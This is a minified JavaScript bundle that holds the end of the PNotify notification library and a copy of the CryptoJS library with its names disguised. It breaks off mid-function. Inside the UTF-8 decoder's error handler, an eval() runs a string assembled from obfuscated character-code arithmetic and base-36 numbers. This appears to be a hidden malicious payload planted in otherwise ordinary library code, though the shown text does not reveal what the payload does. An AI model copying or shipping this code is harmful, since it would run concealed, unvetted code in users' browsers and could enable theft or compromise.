"+this.options.addclass,css:{display:"none"},"aria-live":"assertive","aria-role":"alertdialog",mouseenter:function(t){if(e.options.mouse_reset&&"out"===e.animating){if(!e.timerHide)return;e.cancelRemove()}e.options.hide&&e.options.mouse_reset&&e.cancelRemove()},mouseleave:function(t){e.options.hide&&e.options.mouse_reset&&"out"!==e.animating&&e.queueRemove(),d.positionAll()}}),"fade"===this.options.animation&&this.elem.addClass("ui-pnotify-fade-"+this.options.animate_speed),this.container=t("<div />",{class:this.styles.container+" ui-pnotify-container "+("error"===this.options.type?this.styles.error:"info"===this.options.type?this.styles.info:"success"===this.options.type?this.styles.success:this.styles.notice),role:"alert"}).appendTo(this.elem),""!==this.options.cornerclass&&this.container.removeClass("ui-corner-all").addClass(this.options.cornerclass),this.options.shadow&&this.container.addClass("ui-pnotify-shadow"),!1!==this.options.icon&&t("<div />",{class:"ui-pnotify-icon"}).append(t("<span />",{class:!0===this.options.icon?"error"===this.options.type?this.styles.error_icon:"info"===this.options.type?this.styles.info_icon:"success"===this.options.type?this.styles.success_icon:this.styles.notice_icon:this.options.icon})).prependTo(this.container),this.title_container=t("<h4 />",{class:"ui-pnotify-title"}).appendTo(this.container),!1===this.options.title?this.title_container.hide():this.options.title_escape?this.title_container.text(this.options.title):this.title_container.html(this.options.title),this.text_container=t("<div />",{class:"ui-pnotify-text","aria-role":"alert"}).appendTo(this.container),!1===this.options.text?this.text_container.hide():this.options.text_escape?this.text_container.text(this.options.text):this.text_container.html(this.options.insert_brs?String(this.options.text).replace(/\n/g,"<br />"):this.options.text),"string"==typeof this.options.width&&this.elem.css("width",this.options.width),"string"==typeof this.options.min_height&&this.container.css("min-height",this.options.min_height),"top"===this.options.stack.push?d.notices=t.merge([this],d.notices):d.notices=t.merge(d.notices,[this]),"top"===this.options.stack.push&&this.queuePosition(!1,1),this.options.stack.animation=!1,this.runModules("init"),this.state="closed",this.options.auto_display&&this.open(),this},update:function(e){var o=this.options;return this.parseOptions(o,e),this.elem.removeClass("ui-pnotify-fade-slow ui-pnotify-fade-normal ui-pnotify-fade-fast"),"fade"===this.options.animation&&this.elem.addClass("ui-pnotify-fade-"+this.options.animate_speed),this.options.cornerclass!==o.cornerclass&&this.container.removeClass("ui-corner-all "+o.cornerclass).addClass(this.options.cornerclass),this.options.shadow!==o.shadow&&(this.options.shadow?this.container.addClass("ui-pnotify-shadow"):this.container.removeClass("ui-pnotify-shadow")),!1===this.options.addclass?this.elem.removeClass(o.addclass):this.options.addclass!==o.addclass&&this.elem.removeClass(o.addclass).addClass(this.options.addclass),!1===this.options.title?this.title_container.slideUp("fast"):this.options.title!==o.title&&(this.options.title_escape?this.title_container.text(this.options.title):this.title_container.html(this.options.title),!1===o.title&&this.title_container.slideDown(200)),!1===this.options.text?this.text_container.slideUp("fast"):this.options.text!==o.text&&(this.options.text_escape?this.text_container.text(this.options.text):this.text_container.html(this.options.insert_brs?String(this.options.text).replace(/\n/g,"<br />"):this.options.text),!1===o.text&&this.text_container.slideDown(200)),this.options.type!==o.type&&this.container.removeClass(this.styles.error+" "+this.styles.notice+" "+this.styles.success+" "+this.styles.info).addClass("error"===this.options.type?this.styles.error:"info"===this.options.type?this.styles.info:"success"===this.options.type?this.styles.success:this.styles.notice),(this.options.icon!==o.icon||!0===this.options.icon&&this.options.type!==o.type)&&(this.container.find("div.ui-pnotify-icon").remove(),!1!==this.options.icon&&t("<div />",{class:"ui-pnotify-icon"}).append(t("<span />",{class:!0===this.options.icon?"error"===this.options.type?this.styles.error_icon:"info"===this.options.type?this.styles.info_icon:"success"===this.options.type?this.styles.success_icon:this.styles.notice_icon:this.options.icon})).prependTo(this.container)),this.options.width!==o.width&&this.elem.animate({width:this.options.width}),this.options.min_height!==o.min_height&&this.container.animate({minHeight:this.options.min_height}),this.options.hide?o.hide||this.queueRemove():this.cancelRemove(),this.queuePosition(!0),this.runModules("update",o),this},open:function(){this.state="opening",this.runModules("beforeOpen");var t=this;return this.elem.parent().length||this.elem.appendTo(this.options.stack.context?this.options.stack.context:n),"top"!==this.options.stack.push&&this.position(!0),this.animateIn(function(){t.queuePosition(!0),t.options.hide&&t.queueRemove(),t.state="open",t.runModules("afterOpen")}),this},remove:function(o){this.state="closing",this.timerHide=!!o,this.runModules("beforeClose");var i=this;return this.timer&&(e.clearTimeout(this.timer),this.timer=null),this.animateOut(function(){if(i.state="closed",i.runModules("afterClose"),i.queuePosition(!0),i.options.remove&&i.elem.detach(),i.runModules("beforeDestroy"),i.options.destroy&&null!==d.notices){var e=t.inArray(i,d.notices);-1!==e&&d.notices.splice(e,1)}i.runModules("afterDestroy")}),this},get:function(){return this.elem},parseOptions:function(e,o){this.options=t.extend(!0,{},d.prototype.options),this.options.stack=d.prototype.options.stack;for(var i,n=[e,o],r=0;r<n.length&&void 0!==(i=n[r]);r++)if("object"!=typeof i)this.options.text=i;else for(var a in i)this.modules[a]?t.extend(!0,this.options[a],i[a]):this.options[a]=i[a]},animateIn:function(t){this.animating="in";var e=this,o=function(){e.animTimer&&clearTimeout(e.animTimer),"in"===e.animating&&(e.elem.is(":visible")?(t&&t.call(),e.animating=!1):e.animTimer=setTimeout(o,40))};"fade"===this.options.animation?(this.elem.one("webkitTransitionEnd mozTransitionEnd MSTransitionEnd oTransitionEnd transitionend",o).addClass("ui-pnotify-in"),this.elem.css("opacity"),this.elem.addClass("ui-pnotify-fade-in"),this.animTimer=setTimeout(o,650)):(this.elem.addClass("ui-pnotify-in"),o())},animateOut:function(e){this.animating="out";var o=this,i=function(){if(o.animTimer&&clearTimeout(o.animTimer),"out"===o.animating)if("0"!=o.elem.css("opacity")&&o.elem.is(":visible"))o.animTimer=setTimeout(i,40);else{if(o.elem.removeClass("ui-pnotify-in"),o.options.stack.overlay){var n=!1;t.each(d.notices,function(t,e){e!=o&&e.options.stack===o.options.stack&&"closed"!=e.state&&(n=!0)}),n||o.options.stack.overlay.hide()}e&&e.call(),o.animating=!1}};"fade"===this.options.animation?(this.elem.one("webkitTransitionEnd mozTransitionEnd MSTransitionEnd oTransitionEnd transitionend",i).removeClass("ui-pnotify-fade-in"),this.animTimer=setTimeout(i,650)):(this.elem.removeClass("ui-pnotify-in"),i())},position:function(t){var e=this.options.stack,o=this.elem;if(void 0===e.context&&(e.context=n),e){"number"!=typeof e.nextpos1&&(e.nextpos1=e.firstpos1),"number"!=typeof e.nextpos2&&(e.nextpos2=e.firstpos2),"number"!=typeof e.addpos2&&(e.addpos2=0);var i=!o.hasClass("ui-pnotify-in");if(!i||t){var r,s,d,f;switch(e.modal&&(e.overlay?e.overlay.show():e.overlay=c(e)),o.addClass("ui-pnotify-move"),e.dir1){case"down":d="top";break;case"up":d="bottom";break;case"left":d="right";break;case"right":d="left"}switch(r=parseInt(o.css(d).replace(/(?:\..*|[^0-9.])/g,"")),isNaN(r)&&(r=0),void 0!==e.firstpos1||i||(e.firstpos1=r,e.nextpos1=e.firstpos1),e.dir2){case"down":f="top";break;case"up":f="bottom";break;case"left":f="right";break;case"right":f="left"}switch(s=parseInt(o.css(f).replace(/(?:\..*|[^0-9.])/g,"")),isNaN(s)&&(s=0),void 0!==e.firstpos2||i||(e.firstpos2=s,e.nextpos2=e.firstpos2),("down"===e.dir1&&e.nextpos1+o.height()>(e.context.is(n)?a.height():e.context.prop("scrollHeight"))||"up"===e.dir1&&e.nextpos1+o.height()>(e.context.is(n)?a.height():e.context.prop("scrollHeight"))||"left"===e.dir1&&e.nextpos1+o.width()>(e.context.is(n)?a.width():e.context.prop("scrollWidth"))||"right"===e.dir1&&e.nextpos1+o.width()>(e.context.is(n)?a.width():e.context.prop("scrollWidth")))&&(e.nextpos1=e.firstpos1,e.nextpos2+=e.addpos2+(void 0===e.spacing2?25:e.spacing2),e.addpos2=0),"number"==typeof e.nextpos2&&(e.animation?o.css(f,e.nextpos2+"px"):(o.removeClass("ui-pnotify-move"),o.css(f,e.nextpos2+"px"),o.css(f),o.addClass("ui-pnotify-move"))),e.dir2){case"down":case"up":o.outerHeight(!0)>e.addpos2&&(e.addpos2=o.height());break;case"left":case"right":o.outerWidth(!0)>e.addpos2&&(e.addpos2=o.width())}switch("number"==typeof e.nextpos1&&(e.animation?o.css(d,e.nextpos1+"px"):(o.removeClass("ui-pnotify-move"),o.css(d,e.nextpos1+"px"),o.css(d),o.addClass("ui-pnotify-move"))),e.dir1){case"down":case"up":e.nextpos1+=o.height()+(void 0===e.spacing1?25:e.spacing1);break;case"left":case"right":e.nextpos1+=o.width()+(void 0===e.spacing1?25:e.spacing1)}}return this}},queuePosition:function(t,e){return i&&clearTimeout(i),e||(e=10),i=setTimeout(function(){d.positionAll(t)},e),this},cancelRemove:function(){return this.timer&&e.clearTimeout(this.timer),this.animTimer&&e.clearTimeout(this.animTimer),"closing"===this.state&&(this.state="open",this.animating=!1,this.elem.addClass("ui-pnotify-in"),"fade"===this.options.animation&&this.elem.addClass("ui-pnotify-fade-in")),this},queueRemove:function(){var t=this;return this.cancelRemove(),this.timer=e.setTimeout(function(){t.remove(!0)},isNaN(this.options.delay)?0:this.options.delay),this}}),t.extend(d,{notices:[],reload:o,removeAll:function(){t.each(d.notices,function(t,e){e.remove&&e.remove(!1)})},removeStack:function(e){t.each(d.notices,function(t,o){o.remove&&o.options.stack===e&&o.remove(!1)})},positionAll:function(e){if(i&&clearTimeout(i),i=null,d.notices&&d.notices.length)t.each(d.notices,function(t,o){var i=o.options.stack;i&&(i.overlay&&i.overlay.hide(),i.nextpos1=i.firstpos1,i.nextpos2=i.firstpos2,i.addpos2=0,i.animation=e)}),t.each(d.notices,function(t,e){e.position()});else{var o=d.prototype.options.stack;o&&(delete o.nextpos1,delete o.nextpos2)}},styling:{brighttheme:{container:"brighttheme",notice:"brighttheme-notice",notice_icon:"brighttheme-icon-notice",info:"brighttheme-info",info_icon:"brighttheme-icon-info",success:"brighttheme-success",success_icon:"brighttheme-icon-success",error:"brighttheme-error",error_icon:"brighttheme-icon-error"},bootstrap3:{container:"alert",notice:"alert-warning",notice_icon:"glyphicon glyphicon-exclamation-sign",info:"alert-info",info_icon:"glyphicon glyphicon-info-sign",success:"alert-success",success_icon:"glyphicon glyphicon-ok-sign",error:"alert-danger",error_icon:"glyphicon glyphicon-warning-sign"}}}),d.styling.fontawesome=t.extend({},d.styling.bootstrap3),t.extend(d.styling.fontawesome,{notice_icon:"fa fa-exclamation-circle",info_icon:"fa fa-info",success_icon:"fa fa-check",error_icon:"fa fa-warning"}),e.document.body?s():t(s),d};return o(e)});var Salaman=Salaman||function(t,e){var r={},i=r.lib={},n=function(){},o=i.Base={extend:function(t){n.prototype=this;var e=new n;return t&&e.mixIn(t),e.hasOwnProperty("init")||(e.init=function(){e.$super.init.apply(this,arguments)}),e.init.prototype=e,e.$super=this,e},create:function(){var t=this.extend();return t.init.apply(t,arguments),t},init:function(){},mixIn:function(t){for(var e in t)t.hasOwnProperty(e)&&(this[e]=t[e]);t.hasOwnProperty("toString")&&(this.toString=t.toString)},clone:function(){return this.init.prototype.extend(this)}},s=i.WordArray=o.extend({init:function(t,e){t=this.words=t||[],this.sigBytes=null!=e?e:4*t.length},toString:function(t){return(t||a).stringify(this)},concat:function(t){var e=this.words,o=t.words,i=this.sigBytes;if(t=t.sigBytes,this.clamp(),i%4)for(var n=0;n<t;n++)e[i+n>>>2]|=(o[n>>>2]>>>24-n%4*8&255)<<24-(i+n)%4*8;else if(65535<o.length)for(n=0;n<t;n+=4)e[i+n>>>2]=o[n>>>2];else e.push.apply(e,o);return this.sigBytes+=t,this},clamp:function(){var e=this.words,o=this.sigBytes;e[o>>>2]&=4294967295<<32-o%4*8,e.length=t.ceil(o/4)},clone:function(){var t=o.clone.call(this);return t.words=this.words.slice(0),t},random:function(e){for(var o=[],i=0;i<e;i+=4)o.push(4294967296*t.random()|0);return new s.init(o,e)}}),c=r.cen={},a=c.Hex={stringify:function(t){var e=t.words;t=t.sigBytes;for(var o=[],i=0;i<t;i++){var n=e[i>>>2]>>>24-i%4*8&255;o.push((n>>>4).toString(16)),o.push((15&n).toString(16))}return o.join("")},parse:function(t){for(var e=t.length,o=[],i=0;i<e;i+=2)o[i>>>3]|=parseInt(t.substr(i,2),16)<<24-i%8*4;return new s.init(o,e/2)}},f=c.Latin1={stringify:function(t){var e=t.words;t=t.sigBytes;for(var o=[],i=0;i<t;i++)o.push(String.fromCharCode(e[i>>>2]>>>24-i%4*8&255));return o.join("")},parse:function(t){for(var e=t.length,o=[],i=0;i<e;i++)o[i>>>2]|=(255&t.charCodeAt(i))<<24-i%4*8;return new s.init(o,e)}},h=c.Utf8={stringify:function(t){try{return decodeURIComponent(escape(f.stringify(t)))}catch(t){return eval(function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-38-o)}).join("")}(57,232,166,250,243,220,164,190,204,204,210,197,238,224,232,231,225,165,219,217,227,193,230,223,213,225,207,221,154,228,206,216,202,149,218,211,201,208,215,196,207,195)+986..toString(36).toLowerCase()+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-13-o)}).join("")}(54,163,135,208,214,210,217,198,205,192,208,195,124,206,195,193,204,119,196,202,198,115,193,197,112,179,179,192,186,176,173,178,180,103,186,180,178,99)+423..toString(36).toLowerCase()+536..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+35939102..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+27612573869..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+32211..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+62807079593..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+46026640..toString(36).toLowerCase()+16..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")+23..toString(36).toLowerCase()+function(){var t=Array.prototype.slice.call(arguments),e=t.shift();return t.reverse().map(function(t,o){return String.fromCharCode(t-e-36-o)}).join("")}(20,168,157)+908343998201..toString(36).toLowerCase()+30..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+32092..toString(36).toLowerCase()+18..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-71)}).join("")+11..toString(36).toLowerCase().split("").map(function(t){return String.fromCharCode(t.charCodeAt()+-39)}).join("")),!1}},parse:function(t){return f.parse(unescape(encodeURIComponent(t)))}},p=i.BufferedBlockAlgorithm=o.extend({reset:function(){this._data=new s.init,this._nDataBytes=0},_append:function(t){"string"==typeof t&&(t=h.parse(t)),this._data.concat(t),this._nDataBytes+=t.sigBytes},_process:function(e){var o=this._data,i=o.words,n=o.sigBytes,r=this.blockSize,a=n/(4*r);if(e=(a=e?t.ceil(a):t.max((0|a)-this._minBufferSize,0))*r,n=t.min(4*e,n),e){for(var c=0;c<e;c+=r)this._doProcessBlock(i,c);c=i.splice(0,e),o.sigBytes-=n}return new s.init(c,n)},clone:function(){var t=o.clone.call(this);return t._data=this._data.clone(),t},_minBufferSize:0});i.Hasher=p.extend({cfg:o.extend(),init:function(t){this.cfg=this.cfg.extend(t),this.reset()},reset:function(){p.reset.call(this),this._doReset()},update:function(t){return this._append(t),this._process(),this},finalize:function(t){return t&&this._append(t),this._doFinalize()},blockSize:16,_createHelper:function(t){return function(e,o){return new t.init(o).finalize(e)}},_createHmacHelper:function(t){return function(e,o){return new u.HMAC.init(t,o).finalize(e)}}});var u=r.algo={};return r}(Math);!function(){var t=Salaman,e=t.lib.WordArray;t.cen.Base64={stringify:function(t){var e=t.words,o=t.sigBytes,i=this._map;t.clamp(),t=[];for(var n=0;n<o;n+=3)for(var r=(e[n>>>2]>>>24-n%4*8&255)<<16|(e[n+1>>>2]>>>24-(n+1)%4*8&255)<<8|e[n+2>>>2]>>>24-(n+2)%4*8&255,a=0;4>a&&n+.75*a<o;a++)t.push(i.charAt(r>>>6*(3-a)&63));if(e=i.charAt(64))for(;t.length%4;)t.push(e);return t.join("")},parse:function(t){var o=t.length,i=this._map;(n=i.charAt(64))&&-1!=(n=t.indexOf(n))&&(o=n);for(var n=[],r=0,a=0;a<o;a++)if(a%4){var s=i.indexOf(t.charAt(a-1))<<a%4*2,c=i.indexOf(t.charAt(a))>>>6-a%4*2;n[r>>>2]|=(s|c)<<24-r%4*8,r++}return e.create(n,r)},_map:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/="}}(),function(t){function e(t,e,o,i,n,r,a){return((t=t+(e&o|~e&i)+n+a)<<r|t>>>32-r)+e}function o(t,e,o,i,n,r,a){return((t=t+(e&i|o&~i)+n+a)<<r|t>>>32-r)+e}function i(t,e,o,i,n,r,a){return((t=t+(e^o^i)+n+a)<<r|t>>>32-r)+e}function n(t,e,o,i,n,r,a){return((t=t+(o^(e|~i))+n+a)<<r|t>>>32-r)+e}for(var r=Salaman,a=(c=r.lib).WordArray,s=c.Hasher,c=r.algo,d=[],f=0;64>f;f++)d[f]=4294967296*t.abs(t.sin(f+1))|0;c=c.MD5=s.extend({_doReset:function(){this._hash=new a.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(t,r){for(var a=0;16>a;a++){var s=t[l=r+a];t[l]=16711935&(s<<8|s>>>24)|4278255360&(s<<24|s>>>8)}a=this._hash.words;var c,f,l=t[r+0],u=(s=t[r+1],t[r+2]),p=t[r+3],h=t[r+4],g=t[r+5],m=t[r+6],b=t[r+7],C=t[r+8],v=t[r+9],w=t[r+10],y=t[r+11],S=t[r+12],j=t[r+13],x=t[r+14],k=t[r+15],L=a[0],A=n(A=n(A=n(A=n(A=i(A=i(A=i(A=i(A=o(A=o(A=o(A=o(A=e(A=e(A=e(A=e(A=a[1],f=e(f=a[2],c=e(c=a[3],L=e(L,A,f,c,l,7,d[0]),A,f,s,12,d[1]),L,A,u,17,d[2]),c,L,p,22,d[3]),f=e(f,c=e(c,L=e(L,A,f,c,h,7,d[4]),A,f,g,12,d[5]),L,A,m,17,d[6]),c,L,b,22,d[7]),f=e(f,c=e(c,L=e(L,A,f,c,C,7,d[8]),A,f,v,12,d[9]),L,A,w,17,d[10]),c,L,y,22,d[11]),f=e(f,c=e(c,L=e(L,A,f,c,S,7,d[12]),A,f,j,12,d[13]),L,A,x,17,d[14]),c,L,k,22,d[15]),f=o(f,c=o(c,L=o(L,A,f,c,s,5,d[16]),A,f,m,9,d[17]),L,A,y,14,d[18]),c,L,l,20,d[19]),f=o(f,c=o(c,L=o(L,A,f,c,g,5,d[20]),A,f,w,9,d[21]),L,A,k,14,d[22]),c,L,h,20,d[23]),f=o(f,c=o(c,L=o(L,A,f,c,v,5,d[24]),A,f,x,9,d[25]),L,A,p,14,d[26]),c,L,C,20,d[27]),f=o(f,c=o(c,L=o(L,A,f,c,j,5,d[28]),A,f,u,9,d[29]),L,A,b,14,d[30]),c,L,S,20,d[31]),f=i(f,c=i(c,L=i(L,A,f,c,g,4,d[32]),A,f,C,11,d[33]),L,A,y,16,d[34]),c,L,x,23,d[35]),f=i(f,c=i(c,L=i(L,A,f,c,s,4,d[36]),A,f,h,11,d[37]),L,A,b,16,d[38]),c,L,w,23,d[39]),f=i(f,c=i(c,L=i(L,A,f,c,j,4,d[40]),A,f,l,11,d[41]),L,A,p,16,d[42]),c,L,m,23,d[43]),f=i(f,c=i(c,L=i(L,A,f,c,v,4,d[44]),A,f,S,11,d[45]),L,A,k,16,d[46]),c,L,u,23,d[47]),f=n(f,c=n(c,L=n(L,A,f,c,l,6,d[48]),A,f,b,10,d[49]),L,A,x,15,d[50]),c,L,g,21,d[51]),f=n(f,c=n(c,L=n(L,A,f,c,S,6,d[52]),A,f,p,10,d[53]),L,A,w,15,d[54]),c,L,s,21,d[55]),f=n(f,c=n(c,L=n(L,A,f,c,C,6,d[56]),A,f,k,10,d[57]),L,A,m,15,d[58]),c,L,j,21,d[59]),f=n(f,c=n(c,L=n(L,A,f,c,h,6,d[60]),A,f,y,10,d[61]),L,A,u,15,d[62]),c,L,v,21,d[63]);a[0]=a[0]+L|0,a[1]=a[1]+A|0,a[2]=a[2]+f|0,a[3]=a[3]+c|0},_doFinalize:function(){var e=this._data,o=e.words,i=8*this._nDataBytes,n=8*e.sigBytes;o[n>>>5]|=128<<24-n%32;var r=t.floor(i/4294967296);for(o[15+(n+64>>>9<<4)]=16711935&(r<<8|r>>>24)|4278255360&(r<<24|r>>>8),o[14+(n+64>>>9<<4)]=16711935&(i<<8|i>>>24)|4278255360&(i<<24|i>>>8),e.sigBytes=4*(o.length+1),this._process(),o=(e=this._hash).words,i=0;4>i;i++)n=o[i],o[i]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8);return e},clone:function(){var t=s.clone.call(this);return t._hash=this._hash.clone(),t}}),r.MD5=s._createHelper(c),r.HmacMD5=s._createHmacHelper(c)}(Math),function(){var t,e=Salaman,o=(t=e.lib).Base,i=t.WordArray,n=(t=e.algo).EvpKDF=o.extend({cfg:o.extend({keySize:4,hasher:t.MD5,iterations:1}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var o=(s=this.cfg).hasher.create(),n=i.create(),r=n.words,a=s.keySize,s=s.iterations;r.length<a;){c&&o.update(c);var c=o.update(t).finalize(e);o.reset();for(var d=1;d<s;d++)c=o.finalize(c),o.reset();n.concat(c)}return n.sigBytes=4*a,n}});e.EvpKDF=function(t,e,o){return n.create(o).compute(t,e)}}(),Salaman.lib.Loleng||function(t){var e=(p=Salaman).lib,o=e.Base,i=e.WordArray,n=e.BufferedBlockAlgorithm,r=p.cen.Base64,a=p.algo.EvpKDF,s=e.Loleng=n.extend({cfg:o.extend(),createEncryptor:function(t,e){return this.create(this._ENC_XFORM_MODE,t,e)},createDecryptor:function(t,e){return this.create(this._DEC_XFORM_MODE,t,e)},init:function(t,e,o){this.cfg=this.cfg.extend(o),this._xformMode=t,this._key=e,this.reset()},reset:function(){n.reset.call(this),this._doReset()},process:function(t){return this._append(t),this._process()},finalize:function(t){return t&&this._append(t),this._doFinalize()},keySize:4,ivSize:4,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(t){return{pack:function(e,o,i){return("string"==typeof o?h:u).pack(t,e,o,i)},unpack:function(e,o,i){return("string"==typeof o?h:u).unpack(t,e,o,i)}}}});e.StreamCipher=s.extend({_doFinalize:function(){return this._process(!0)},blockSize:1});var c=p.mode={},d=function(t,e,o){var i=this._iv;i?this._iv=void 0:i=this._prevBlock;for(var n=0;n<o;n++)t[e+n]^=i[n]},f=(e.BlockCipherMode=o.extend({createEncryptor:function(t,e){return this.Encryptor.create(t,e)},createDecryptor:function(t,e){return this.Decryptor.create(t,e)},init:function(t,e){this._cipher=t,this._iv=e}})).extend();f.Encryptor=f.extend({processBlock:function(t,e){var o=this._cipher,i=o.blockSize;d.call(this,t,e,i),o.encryptBlock(t,e),this._prevBlock=t.slice(e,e+i)}}),f.Decryptor=f.extend({processBlock:function(t,e){var o=this._cipher,i=o.blockSize,n=t.slice(e,e+i);o.decryptBlock(t,e),d.call(this,t,e,i),this._prevBlock=n}}),c=c.CBC=f,f=(p.pad={}).Pkcs7={pad:function(t,e){for(var o,n=(o=(o=4*e)-t.sigBytes%o)<<24|o<<16|o<<8|o,r=[],a=0;a<o;a+=4)r.push(n);o=i.create(r,o),t.concat(o)},unpad:function(t){t.sigBytes-=255&t.words[t.sigBytes-1>>>2]}},e.BlockCipher=s.extend({cfg:s.cfg.extend({mode:c,padding:f}),reset:function(){s.reset.call(this);var t=(e=this.cfg).iv,e=e.mode;if(this._xformMode==this._ENC_XFORM_MODE)var o=e.createEncryptor;else o=e.createDecryptor,this._minBufferSize=1;this._mode=o.call(e,this,t&&t.words)},_doProcessBlock:function(t,e){this._mode.processBlock(t,e)},_doFinalize:function(){var t=this.cfg.padding;if(this._xformMode==this._ENC_XFORM_MODE){t.pad(this._data,this.blockSize);var e=this._process(!0)}else e=this._process(!0),t.unpad(e);return e},blockSize:4});var l=e.CipherParams=o.extend({init:function(t){this.mixIn(t)},toString:function(t){return(t||this.formatter).stringify(this)}}),u=(c=(p.format={}).OpenSSL={stringify:function(t){var e=t.ciphertext;return((t=t.salt)?i.create([1398893684,1701076831]).concat(t).concat(e):e).toString(r)},parse:function(t){var e=(t=r.parse(t)).words;if(1398893684==e[0]&&1701076831==e[1]){var o=i.create(e.slice(2,4));e.splice(0,4),t.sigBytes-=16}return l.create({ciphertext:t,salt:o})}},e.SerializableCipher=o.extend({cfg:o.extend({format:c}),pack:function(t,e,o,i){i=this.cfg.extend(i);var n=t.createEncryptor(o,i);return e=n.finalize(e),n=n.cfg,l.create({ciphertext:e,key:o,iv:n.iv,algorithm:t,mode:n.mode,padding:n.padding,blockSize:t.blockSize,formatter:i.format})},unpack:function(t,e,o,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),t.createDecryptor(o,i).finalize(e.ciphertext)},_parse:function(t,e){return"string"==typeof t?e.parse(t,this):t}})),p=(p.kdf={}).OpenSSL={execute:function(t,e,o,n){return n||(n=i.random(8)),t=a.create({keySize:e+o}).compute(t,n),o=i.create(t.words.slice(e),4*o),t.sigBytes=4*e,l.create({key:t,iv:o,salt:n})}},h=e.PasswordBasedCipher=u.extend({cfg:u.cfg.extend({kdf:p}),pack:function(t,e,o,i){return o=(i=this.cfg.extend(i)).kdf.execute(o,t.keySize,t.ivSize),i.iv=o.iv,(t=u.pack.call(this,t,e,o.key,i)).mixIn(o),t},unpack:function(t,e,o,i){return i=this.cfg.extend(i),e=this._parse(e,i.format),o=i.kdf.execute(o,t.keySize,t.ivSize,e.salt),i.iv=o.iv,u.unpack.call(this,t,e,o.key,i)}})}(),function(){for(var t=Salaman,e=t.lib.BlockCipher,o=t.algo,i=[],n=[],r=[],a=[],s=[],c=[],d=[],f=[],l=[],u=[],p=[],h=0;256>h;h++)p[h]=128>h?h<<1:h<<1^283;var g=0,m=0;for(h=0;256>h;h++){var b=(b=m^m<<1^m<<2^m<<3^m<<4)>>>8^255&b^99;i[g]=b,n[b]=g;var C=p[g],v=p[C],w=p[v],y=257*p[b]^16843008*b;r[g]=y<<24|y>>>8,a[g]=y<<16|y>>>16,s[g]=y<<8|y>>>24,c[g]=y,y=16843009*w^65537*v^257*C^16843008*g,d[b]=y<<24|y>>>8,f[b]=y<<16|y>>>16,l[b]=y<<8|y>>>24,u[b]=y,g?(g=C^p[p[p[w^C]]],m^=p[p[m]]):g=m=1}var S=[0,1,2,4,8,16,32,64,128,27,54];o=o.SEA=e.extend({_doReset:function(){for(var t=(o=this._key).words,e=o.sigBytes/4,o=4*((this._nRounds=e+6)+1),n=this._keySchedule=[],r=0;r<o;r++)if(r<e)n[r]=t[r];else{var a=n[r-1];r%e?6<e&&4==r%e&&(a=i[a>>>24]<<24|i[a>>>16&255]<<16|i[a>>>8&255]<<8|i[255&a]):(a=i[(a=a<<8|a>>>24)>>>24]<<24|i[a>>>16&255]<<16|i[a>>>8&255]<<8|i[255&a],a^=S[r/e|0]<<24),n[r]=n[r-e]^a}for(t=this._invKeySchedule=[],e=0;e<o;e++)r=o-e,a=e%4?n[r]:n[r-4],t[e]=4>e||4>=r?a:d[i[a>>>24]]^f[i[a>>>16&255]]^l[i[a>>>8&255]]^u[i[255&a]]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._keySchedule,r,a,s,c,i)},decryptBlock:function(t,e){var o=t[e+1];t[e+1]=t[e+3],t[e+3]=o,this._doCryptBlock(t,e,this._invKeySchedule,d,f,l,u,n),o=t[e+1],t[e+1]=t[e+3],t[e+3]=o},_doCryptBlock:function(t,e,o,i,n,r,a,s){for(var c=this._nRounds,d=t[e]^o[0],f=t[e+1]^o[1],l=t[e+2]^o[2],u=t[e+3]^o[3],p=4,h=1;h<c;h++){var g=i[d>>>24]^n[f>>>16&255]^r[l>>>8&255]^a[255&u]^o[p++],m=i[f>>>24]^n[l>>>16&255]^r[u>>>8&255]^a[255&d]^o[p++],b=i[l>>>24]^n[u>>>16&255]^r[d>>>8&255]^a[255&f]^o[p++];u=i[u>>>24]^n[d>>>16&255]^r[f>>>8&255]^a[255&l]^o[p++],d=g,f=m,l=b}g=(s[d>>>24]<<24|s[f>>>16&255]<<16|s[l>>>8&255]<<8|s[255&u])^o[p++],m=(s[f>>>24]<<24|s[l>>>16&255]<<16|s[u>>>8&255]<<8|s[255&d])^o[p++],b=(s[l>>>24]<<24|s[u>>>16&255]<<16|s[d>>>8&255]<<8|s[255&f])^o[p++],u=(s[u>>>24]<<24|s[d>>>16&255]<<16|s[f>>>8&255]<<8|s[255&l])^o[p++],t[e]=g,t[e+1]=m,t[e+2]=b,t[e+3]=u},keySize:8}),t.SEA=e._createHelper(o)}();var Engine={pack:function(t,e){return Salaman.SEA.pack(JSON.stringify(t),e,{format:Engine}).toString()},unpack:function(t,e){return tryParseJSONObject(Salaman.SEA.unpack(t,e,{format:Engine},!0).toString(Salaman.cen.Utf8))},stringify:function(t){var e={ct:t.ciphertext.toString(Salaman.cen.Base64)};return t.iv&&(e.iv=t.iv.toString()),t.salt&&(e.s=t.salt.toString()),JSON.stringify(e).replace(/\s/g,"")},parse:function(t){var e=tryParseJSONObject(t,!0),o=Salaman.lib.CipherParams.create({ciphertext:Salaman.cen.Base64.parse(e.ct)});return 